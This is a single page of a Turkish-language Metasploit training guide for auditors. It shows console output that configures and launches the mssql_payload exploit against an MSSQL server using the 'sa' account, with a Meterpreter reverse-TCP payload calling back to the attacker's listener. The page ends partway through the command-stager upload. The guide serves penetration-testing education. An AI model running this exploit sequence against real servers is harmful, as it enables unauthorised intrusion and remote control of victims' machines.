 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                     Ocak 2013


    (ps, cmd, or old)
       PASSWORD                                  no         The password for the specified
    username
       RHOST                  192.168.1.32       yes        The   target address
       RPORT                  1433               yes        The   target port
       USERNAME               sa                 no         The   username to authenticate as
       USE_WINDOWS_AUTHENT    false              yes        Use   windows authentification
    (requires DOMAIN option   set)

    Payload options (windows/meterpreter/reverse_tcp_allports):

       Name        Current Setting   Required   Description
       ----        ---------------   --------   -----------
       EXITFUNC    process           yes        Exit technique: seh, thread, process, none
       LHOST       192.168.1.11      yes        The listen address
       LPORT       1                 yes        The starting port number to connect back on

    Exploit target:

       Id    Name
       --    ----
       0     Automatic

    msf    exploit(mssql_payload)   > exploit
    [*]   Started reverse handler   on 192.168.1.11:1
    [*]   Command Stager progress   -   1.47% done (1499/102246 bytes)
    [*]   Command Stager progress   -   2.93% done (2998/102246 bytes)
    [*]   Command Stager progress   -   4.40% done (4497/102246 bytes)
    [*]   Command Stager progress   -   5.86% done (5996/102246 bytes)
    [*]   Command Stager progress   -   7.33% done (7495/102246 bytes)
    [*]   Command Stager progress   -   8.80% done (8994/102246 bytes)
    [*]   Command Stager progress   - 10.26% done (10493/102246 bytes)
    [*]   Command Stager progress   - 11.73% done (11992/102246 bytes)
    [*]   Command Stager progress   - 13.19% done (13491/102246 bytes)
    [*]   Command Stager progress   - 14.66% done (14990/102246 bytes)
    [*]   Command Stager progress   - 16.13% done (16489/102246 bytes)
    [*]   Command Stager progress   - 17.59% done (17988/102246 bytes)
    [*]   Command Stager progress   - 19.06% done (19487/102246 bytes)
    [*]   Command Stager progress   - 20.53% done (20986/102246 bytes)
    [*]   Command Stager progress   - 21.99% done (22485/102246 bytes)
    [*]   Command Stager progress   - 23.46% done (23984/102246 bytes)
    [*]   Command Stager progress   - 24.92% done (25483/102246 bytes)
    [*]   Command Stager progress   - 26.39% done (26982/102246 bytes)
    [*]   Command Stager progress   - 27.86% done (28481/102246 bytes)
    [*]   Command Stager progress   - 29.32% done (29980/102246 bytes)
    [*]   Command Stager progress   - 30.79% done (31479/102246 bytes)
    [*]   Command Stager progress   - 32.25% done (32978/102246 bytes)
    [*]   Command Stager progress   - 33.72% done (34477/102246 bytes)
    [*]   Command Stager progress   - 35.19% done (35976/102246 bytes)
    [*]   Command Stager progress   - 36.65% done (37475/102246 bytes)
    [*]   Command Stager progress   - 38.12% done (38974/102246 bytes)


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                  Sayfa 122
 
